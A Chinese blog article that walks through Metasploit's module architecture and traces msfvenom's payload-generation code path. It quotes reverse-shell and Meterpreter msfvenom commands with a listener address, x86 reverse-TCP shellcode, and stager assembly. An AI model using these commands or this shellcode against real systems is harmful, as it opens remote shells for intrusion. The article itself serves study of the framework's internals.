编程技术-metasploit浅析
推荐 原创msf浅析
1. msf 结构
1.1. 架构图
架构图如下所示:

其中metasploit最重要的部分为模块部分,,分别为辅助模块(Auxiliary)、渗透攻击模块(Exploits)、后渗透攻击模块(Post)、攻击载荷模块(payloads)、编码器模块(Encoders)、空指令模块(Nops)以及免杀模块(Evasion)。其功能如下:
辅助模块:通过对网络服务的扫描,收集登陆密码或者 Fuzz 测试发掘漏洞等方式取得目标系统丰富的情报信息,从而发起精准攻击。
渗透攻击模块:包括利用已发现的安全漏洞等方式对目标发起攻击,执行攻击载荷的主动攻击和利用伪造的 office 文档或浏览器等方式使目标上的用户自动触发执行攻击载荷的被动攻击。
空指令模块:跟随渗透攻击模块成功后的造成任何实质影响的空操作或者无关操作指令的无效植入代码,目的保证后面的攻击载荷能顺利执行。常见的在 x86 CPU 体系架构平台上的操作码是 0x90。
攻击载荷模块:跟随渗透攻击模块成功后在目标系统运行的有效植入代码,目标是建立连接,得到目标 shell。
编码器模块:同空指令模块作用相似,保证不会受到漏洞参数或者目标系统类型的限制导致无法顺利执行。
后渗透攻击模块:在获取到目标 shell 之后,进行后渗透攻击,比如获取信息,跳板甚至内网渗透。
免杀模块:作为 V5 版本新增的功能,只包含对 windows defender 类型。免杀方式较为简单,申请内存,拷贝攻击载荷,执行攻击载荷。
1.2. 攻击链
基于模块功能可以得到如下图所示攻击链:

一个完整的msf攻击过程会包括 payloads生成,编码(可选),添加空指令,生成有效载荷并执行攻击。获取到shell后可使用后渗透模块以及辅助模块协助渗透等等。而其中最重要的功能则是攻击载荷模块也就是payloads的生成模块。
2. payloads
可以分为两类:stage和stageless,其中:
- stageless为独立载荷(Single),可以直接植入目标系统并执行相应的程序。
- stage为分阶段载荷,包括:
- stager: 传输器载荷,用于目标机与攻击机之间建立稳定的网络连接,与传输体载荷配合攻击。通常该种载荷体积都非常小,可以在漏洞利用后方便注入。
- stage: 传输体载荷,如 shell、meterpreter 等。在 stager 建立好稳定的连接后,攻击机将 stage 传输给目标机,由 stagers 进行相应处理,将控制权转交给 stage。比如得到目标机的 shell,或者 meterpreter 控制程序运行。
payload生成使用msfvenom作为入口函数。
2.1. Single
以msfvenom -p linux/x86/meterpreter_reverse_tcp LHOST=10.96.101.161 LPORT=8888 -f elf > meterpreter_reverse_tcp为例。
首先调用msfvenom中的venom_generator.generate_payload函数。
跟进对应函数,路径为payload_generator.rb。通过一系列参数检查。然后调用generate_raw_payload函数。
跟进,调用payload_module.generate_simple,路径为simple\payload.rb,调用Msf::Simple::Payload.generate_simple(self, opts, &block)。
跟进,调用EncodedPayload.create,路径为encoded_payload.rb,调用generate函数。
跟进,调用generate_raw(),然后调用generate_complete函数。
跟进,调用apply_prepends(generate)。这里根据generate选择对应的生成函数。在本例中,选择的是meterpreter_reverse_tcp.rb。
跟进,查看对应的 generate函数,调用MetasploitPayloads::Mettle.new('i486-linux-musl', generate_config(opts)).to_binary :exec
跟进 generate_config,根据 datastore设定对应的config文件,然后调用Mettle.new()函数实例化对象,调用to_binary函数生成对应的bin文件。
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
|
#
# Available formats are :process_image, :dylib, :dylib_sha1 and :exec
#
def
to_binary(
format
=
:process_image)
# 读取模板
bin
=
self
.
class
.read(@platform,
format
)
unless @config.empty?
# 将配置文件转化为串 `mettle -U "E1tOcvbz2ZSWf5B+9xap0g==" -G "AAAAAAAAAAAAAAAAAAAAAA==" -u "tcp://10.96.101.161:8888" -d "0" -o "" -b "0" ` + "\x00" * (CMDLINE_MAX - cmd_line.length)
params
=
generate_argv
# 将串插入到模板中
bin
=
add_args(
bin
, params)
end
bin
end
|
add_args函数如下:
|
1
2
3
4
5
6
7
8
|
def
add_args(
bin
, params)
if
params[
8
] !
=
"\x00"
# 替换对应位置内容,查询知应为rdata区。
bin
.sub(CMDLINE_SIG
+
' '
*
(CMDLINE_MAX
-
CMDLINE_SIG.length), params)
else
bin
end
end
|
然后调用payload_generator中的format_payload(raw_payload)得到最终的payload可执行程序。
以 msfvenom -p linux/x86/shell_reverse_tcp LHOST=10.96.101.161 LPORT=8888 -f elf > shell_reverse_tcp 为例,前面都同上,在调用apply_prepends(generate)时本例中,选择的是shell_reverse_tcp.rb。
其完整内容如下:
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
|
"\x31\xdb"
+
# xor ebx,ebx
"\xf7\xe3"
+
# mul ebx
"\x53"
+
# push ebx
"\x43"
+
# inc ebx
"\x53"
+
# push ebx
"\x6a\x02"
+
# push byte +0x2
"\x89\xe1"
+
# mov ecx,esp
"\xb0\x66"
+
# mov al,0x66 (sys_socketcall)
"\xcd\x80"
+
# int 0x80
"\x93"
+
# xchg eax,ebx
"\x59"
+
# pop ecx
"\xb0\x3f"
+
# mov al,0x3f (sys_dup2)
"\xcd\x80"
+
# int 0x80
"\x49"
+
# dec ecx
"\x79\xf9"
+
# jns 0x11
"\x68"
+
[IPAddr.new(datastore[
'LHOST'
], Socket::AF_INET).to_i].pack(
'N'
)
+
# push ip addr
"\x68\x02\x00"
+
[datastore[
'LPORT'
].to_i].pack(
'S>'
)
+
# push port
"\x89\xe1"
+
# mov ecx,esp
"\xb0\x66"
+
# mov al,0x66 (sys_socketcall)
"\x50"
+
# push eax
"\x51"
+
# push ecx
"\x53"
+
# push ebx
"\xb3\x03"
+
# mov bl,0x3
"\x89\xe1"
+
# mov ecx,esp
"\xcd\x80"
+
# int 0x80
"\x52"
+
# push edx
# Split shellname into 4-byte words and push them one-by-one
# on to the stack
shell_padded.bytes.reverse.each_slice(
4
).
map
do |word|
"\x68"
+
word.reverse.pack(
'C*'
)
end.join
+
"\x89\xe3"
+
# mov ebx,esp
"\x52"
+
# push edx
"\x53"
+
# push ebx
"\x89\xe1"
+
# mov ecx,esp
"\xb0\x0b"
+
# mov al,0xb (execve)
"\xcd\x80"
# int 0x80
|
与上文不同的是这边生成的是一段shellcode,在后面的format_payload(raw_payload)阶段,会将shellcode插入到一个ELF中,并修改对应的偏移,得到最后完整的可执行elf文件。
在本例中,templates路径为/data/templates/template_x86_linux.bin。
2.2. stage
2.2.1. stager
以 -p linux/x86/meterpreter/reverse_tcp LHOST=10.96.101.161 LPORT=8888 -f elf > reverse_tcp 为例: 在在调用apply_prepends(generate)时本例中,选择的是reverse_tcp_x86.rb。和前述不同的是,对应代码不是在modules目录下,而是在core目录下。
最终生成的shellcode如下:
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
|
asm
=
%
Q^
push
#{retry_count} ; retry counter
pop esi
create_socket:
xor ebx, ebx
mul ebx
push ebx
inc ebx
push ebx
push
0x2
mov al,
0x66
mov ecx, esp
int
0x80
; sys_socketcall (socket())
xchg eax, edi ; store the socket
in
edi
set_address:
pop ebx ;
set
ebx back to zero
push
#{encoded_host}
push
#{encoded_port}
mov ecx, esp
try_connect:
push
0x66
pop eax
push eax
push ecx
push edi
mov ecx, esp
inc ebx
int
0x80
; sys_socketcall (connect())
test eax, eax
jns mprotect
handle_failure:
dec esi
jz failed
push
0xa2
pop eax
push
0x
#{sleep_nanoseconds.to_s(16)}
push
0x
#{sleep_seconds.to_s(16)}
mov ebx, esp
xor ecx, ecx
int
0x80
; sys_nanosleep
test eax, eax
jns create_socket
jmp failed
^
asm << asm_send_uuid
if
include_send_uuid
asm <<
%
Q^
mprotect:
mov dl,
0x
#{mprotect_flags.to_s(16)}
mov ecx,
0x1000
mov ebx, esp
shr ebx,
0xc
shl ebx,
0xc
mov al,
0x7d
int
0x80
; sys_mprotect
test eax, eax
js failed
recv:
pop ebx
mov ecx, esp
cdq
mov
#{read_reg}, 0x#{read_length.to_s(16)}
mov al,
0x3
int
0x80
; sys_read (recv())
test eax, eax
js failed
jmp ecx
failed:
mov eax,
0x1
mov ebx,
0x1
;
set
exit status to
1
int
0x80
; sys_exit
^
asm
end
|
2.2.2. stage
在第一阶段建立连接后,攻击机会向靶机投递第二阶段payload。生成对应的mettle.bin并发送到靶机。在攻击机上启动监听之后,靶机上执行stager,会马上建立一个socket连接,同时msf启动一个新的线程,准备生成stage并投递给靶机。中间还会生成一段midstage,其内容如下:
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
|
%
(
push edi ; save sockfd
xor ebx, ebx ; address
mov ecx,
#{payload.length} ; length
mov edx,
7
; PROT_READ | PROT_WRITE | PROT_EXECUTE
mov esi,
34
; MAP_PRIVATE | MAP_ANONYMOUS
xor edi, edi ; fd
xor ebp, ebp ; pgoffset
mov eax,
192
; mmap2
int
0x80
; syscall
; receive mettle process image
mov edx, eax ; save buf addr
for
next
code block
pop ebx ; sockfd
push
0x00000100
; MSG_WAITALL
push
#{payload.length} ; size
push eax ; buf
push ebx ; sockfd
mov ecx, esp ; arg array
mov ebx,
10
; SYS_READ
mov eax,
102
; sys_socketcall
int
0x80
; syscall
; setup stack
pop edi
xor ebx, ebx
and
esp,
0xfffffff0
; align esp
add esp,
40
mov eax,
109
push eax
mov esi, esp
push ebx ; NULL
push ebx ; AT_NULL
push edx ; mmap
buffer
mov eax,
7
push eax ; AT_BASE
push ebx ; end of ENV
push ebx ; NULL
push edi ; sockfd
push esi ; m
mov eax,
2
push eax ; argc
; down the rabbit hole
mov eax,
#{entry_offset}
add edx, eax
jmp edx
)
end
|
之后则是mettle.bin的发送流程。略过。
3 msf新建payload流程分析
|
1
2
3
4
5
6
7
8
9
|
/
usr
/
share
/
metasploit
-
framework
/
lib
/
msf
/
core
/
payload.rb:
303
:
in
`generate_complete'
/
usr
/
share
/
metasploit
-
framework
/
lib
/
msf
/
core
/
encoded_payload.rb:
118
:
in
`generate_raw'
/
usr
/
share
/
metasploit
-
framework
/
lib
/
msf
/
core
/
encoded_payload.rb:
74
:
in
`generate'
/
usr
/
share
/
metasploit
-
framework
/
lib
/
msf
/
core
/
encoded_payload.rb:
24
:
in
`create'
/
usr
/
share
/
metasploit
-
framework
/
lib
/
msf
/
base
/
simple
/
payload.rb:
52
:
in
`generate_simple'
/
usr
/
share
/
metasploit
-
framework
/
lib
/
msf
/
base
/
simple
/
payload.rb:
139
:
in
`generate_simple'
/
usr
/
share
/
metasploit
-
framework
/
lib
/
msf
/
core
/
payload_generator.rb:
478
:
in
`generate_raw_payload'
/
usr
/
share
/
metasploit
-
framework
/
lib
/
msf
/
core
/
payload_generator.rb:
422
:
in
`generate_payload'
/
usr
/
bin
/
msfvenom:
469
:
in
`<main>'
|
使用msfvenom生成payload : msfvenom -p linux/x86/shell_reverse_tcp LHOST=10.96.101.161 LPORT=8888 -f elf > shell_reverse_tcp
|
1
2
3
4
5
6
7
8
9
10
|
begin
venom_generator
=
Msf::PayloadGenerator.new(generator_opts)
payload
=
venom_generator.generate_payload
rescue Msf::InvalidFormat
=
> e
$stderr.puts
"Error: #{e.message}"
$stderr.puts dump_formats
rescue ::Exception
=
> e
elog(
"#{e.class} : #{e.message}\n#{e.backtrace * "
\n
"}"
)
$stderr.puts
"Error: #{e.message}"
end
|
跟进payload = venom_generator.generate_payload
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
|
# This method is a wrapper around all of the other methods. It calls the correct
# methods in order based on the supplied options and returns the finished payload.
# @return [String] A string containing the bytes of the payload in the format selected
def
generate_payload
...
raw_payload
=
generate_raw_payload
raw_payload
=
add_shellcode(raw_payload)
## 后面是原始payload编码混淆
if
encoder !
=
nil
and
encoder.start_with?(
"@"
)
raw_payload
=
multiple_encode_payload(raw_payload)
else
raw_payload
=
encode_payload(raw_payload)
end
if
padnops
@nops
=
nops
-
raw_payload.length
end
raw_payload
=
prepend_nops(raw_payload)
gen_payload
=
format_payload(raw_payload)
end
|
跟进raw_payload生成函数raw_payload = generate_raw_payload
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
|
# This method generates the raw form of the payload as generated by the payload module itself.
# @raise [Msf::IncompatiblePlatform] if no platform was selected for a stdin payload
# @raise [Msf::IncompatibleArch] if no arch was selected for a stdin payload
# @raise [Msf::IncompatiblePlatform] if the platform is incompatible with the payload
# @raise [Msf::IncompatibleArch] if the arch is incompatible with the payload
# @return [String] the raw bytes of the payload to be generated
def
generate_raw_payload
if
payload
=
=
'stdin'
if
arch.blank?
raise
IncompatibleArch,
"You must select an arch for a custom payload"
elsif platform.blank?
raise
IncompatiblePlatform,
"You must select a platform for a custom payload"
end
stdin
else
raise
PayloadGeneratorError,
"A payload module was not selected"
if
payload_module.nil?
chosen_platform
=
choose_platform(payload_module)
if
chosen_platform.platforms.empty?
raise
IncompatiblePlatform,
"The selected platform is incompatible with the payload"
end
chosen_arch
=
choose_arch(payload_module)
unless chosen_arch
raise
IncompatibleArch,
"The selected arch is incompatible with the payload"
end
# 这里是生成的位置
payload_module.generate_simple(
'Format'
=
>
'raw'
,
'Options'
=
> datastore,
'Encoder'
=
> nil,
'MaxSize'
=
> @space,
'DisableNops'
=
> true
)
end
end
|
跟进generate_simple
|
1
2
3
4
5
6
|
#
# Calls the class method.
#
def
generate_simple(opts, &block)
Msf::Simple::Payload.generate_simple(
self
, opts, &block)
end
|
再跟进
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
|
#
# Generate a payload with the mad skillz. The payload can be generated in
# a number of ways.
#
# opts can have:
#
# Encoder => A encoder module name.
# BadChars => A string of bad characters.
# Format => The format to represent the data as: ruby, perl, c, raw
# Options => A hash of options to set.
# OptionStr => A string of options in VAR=VAL form separated by
# whitespace.
# NoComment => Disables prepention of a comment
# NopSledSize => The number of NOPs to use
# MaxSize => The maximum size of the payload.
# Iterations => Number of times to encode.
# Force => Force encoding.
#
# raises:
#
# BadcharError => If the supplied encoder fails to encode the payload
# NoKeyError => No valid encoder key could be found
# ArgumentParseError => Options were supplied improperly
#
def
self
.generate_simple(payload, opts, &block)
# Clone the module to prevent changes to the original instance
payload
=
payload.replicant
Msf::Simple::Framework.simplify_module(payload)
yield
(payload)
if
block_given?
# Import any options we may need
payload._import_extra_options(opts)
framework
=
payload.framework
# Generate the payload
e
=
EncodedPayload.create(payload,
'BadChars'
=
> opts[
'BadChars'
],
'MinNops'
=
> opts[
'NopSledSize'
],
'PadNops'
=
> opts[
'PadNops'
],
'Encoder'
=
> opts[
'Encoder'
],
'Iterations'
=
> opts[
'Iterations'
],
'ForceEncode'
=
> opts[
'ForceEncode'
],
'DisableNops'
=
> opts[
'DisableNops'
],
'Space'
=
> opts[
'MaxSize'
])
...
|
再跟进create
|
1
2
3
4
5
6
7
8
9
10
11
12
|
#
# This method creates an encoded payload instance and returns it to the
# caller.
#
def
self
.create(pinst, reqs
=
{})
# Create the encoded payload instance
p
=
EncodedPayload.new(pinst.framework, pinst, reqs)
p.generate(reqs[
'Raw'
])
return
p
end
|
跟进 generate,
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
|
#
# This method generates the full encoded payload and returns the encoded
# payload buffer.
#
# @return [String] The encoded payload.
def
generate(raw
=
nil)
self
.raw
=
raw
self
.encoded
=
nil
self
.nop_sled_size
=
0
self
.nop_sled
=
nil
self
.encoder
=
nil
self
.nop
=
nil
# Increase thread priority as necessary. This is done
# to ensure that the encoding and sled generation get
# enough time slices from the ruby thread scheduler.
priority
=
Thread.current.priority
if
(priority
=
=
0
)
Thread.current.priority
=
1
end
begin
# First, validate
pinst.validate()
# Propagate space information when set
unless
self
.space.nil?
# Tell the payload how much space is available
pinst.available_space
=
self
.space
# Reserve 10% of the available space if encoding is required
pinst.available_space
-
=
(
self
.space
*
0.1
).ceil
if
needs_encoding
end
# Generate the raw version of the payload first
generate_raw()
if
self
.raw.nil?
....
|
再跟进generate_raw()
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
|
#
# Generates the raw payload from the payload instance. This populates the
# {#raw} attribute.
#
# @return [String] The raw, unencoded payload.
def
generate_raw
self
.raw
=
(reqs[
'Prepend'
] || '
') + pinst.generate_complete + (reqs['
Append
'] || '
')
# If an encapsulation routine was supplied, then we should call it so
# that we can get the real raw payload.
if
reqs[
'EncapsulationRoutine'
]
self
.raw
=
reqs[
'EncapsulationRoutine'
].call(reqs, raw)
end
end
|
最后到generate_complete
|
1
2
3
4
5
6
|
#
# Generates the payload and returns the raw buffer to the caller,
# handling any post-processing tasks, such as prepended code stubs.
def
generate_complete
apply_prepends(generate)
end
|
这个位置的generate为一个对象,在本例中,最后指向的是shell_reverse_tcp.rb。
将对应的opcode提取出来,生成raw_payload,然后通过format_payload生成对应的elf可执行文件
4 总结
本文结合msf源码简单分析了msf的payload生成,需要注意的是,msf大部分后渗透阶段的工具都在Post 模块上,但是其调用分析也是类似的,如果对其有兴趣可以详细的学习一下。
更多【metasploit浅析】相关视频教程:www.yxfzedu.com
相关文章推荐
- 编程技术-为无源码的DLL增加接口功能 - Android安全CTF对抗IOS安全
- CTF对抗-Realworld CTF 2023 ChatUWU 详解 - Android安全CTF对抗IOS安全
- Android安全-frida源码编译详解 - Android安全CTF对抗IOS安全
- 软件逆向- PE格式:新建节并插入代码 - Android安全CTF对抗IOS安全
- 加壳脱壳- UPX源码学习和简单修改 - Android安全CTF对抗IOS安全
- 二进制漏洞-win越界写漏洞分析 CVE-2020-1054 - Android安全CTF对抗IOS安全
- Pwn-2022长城杯决赛pwn - Android安全CTF对抗IOS安全
- 软件逆向-Wibu Codemeter 7.3学习笔记——Codemeter服务端 - Android安全CTF对抗IOS安全
- Pwn-沙箱逃逸之google ctf 2019 Monochromatic writeup - Android安全CTF对抗IOS安全
- 软件逆向-Wibu Codemeter 7.3学习笔记——AxProtector壳初探 - Android安全CTF对抗IOS安全
- 企业安全-学习Kubernetes笔记——暴露站点服务(Ingress) - Android安全CTF对抗IOS安全
- 企业安全-学习Kubernetes笔记——部署数据库站点(MySql) - Android安全CTF对抗IOS安全
- 企业安全-学习Kubernetes笔记——部署web站点环境(PHP+Nginx) - Android安全CTF对抗IOS安全
- 企业安全-学习Kubernetes笔记——安装NFS驱动 - Android安全CTF对抗IOS安全
- 企业安全-学习Kubernetes笔记——kubeadm安装Kubernetes - Android安全CTF对抗IOS安全
- 软件逆向-wibu软授权(四) - Android安全CTF对抗IOS安全
- 软件逆向-使用IDAPython开发复制RVA的插件 - Android安全CTF对抗IOS安全
- 2-wibu软授权(三) - Android安全CTF对抗IOS安全
- 软件逆向-wibu软授权(二) - Android安全CTF对抗IOS安全
- 软件逆向-wibu软授权(一) - Android安全CTF对抗IOS安全
2):严禁色情、血腥、暴力
3):严禁发布任何形式的广告贴
4):严禁发表关于中国的政治类话题
5):严格遵守中国互联网法律法规
6):有侵权,疑问可发邮件至service@yxfzedu.com
- 编程技术- 从应用层到MCU,看Windows处理键盘输入 [1.在应用层调试Notepad.exe (按键消费者)]
- 软件逆向- MFC逆向之CrackMe Level3 过反调试 + 写注册机(一)
- Android安全-frida-qbdi-tracer
- 编程技术-Python源码解析-import过程
- Pwn-[writeup]CTFHUB-LargeBin Attack|House of Storm
- 软件逆向-与AI沟通学习恶意软件分析技术V1.0
- Pwn-一条新的glibc IO_FILE利用链:__printf_buffer_as_file_overflow利用分析
- 软件逆向- 调试httpd通过fork+execute调用的cgibin程序
- Pwn-[writeup]CTFHUB-UnsortedBin Attack
- Pwn-[writeup]CTFHUB-FastBin Attack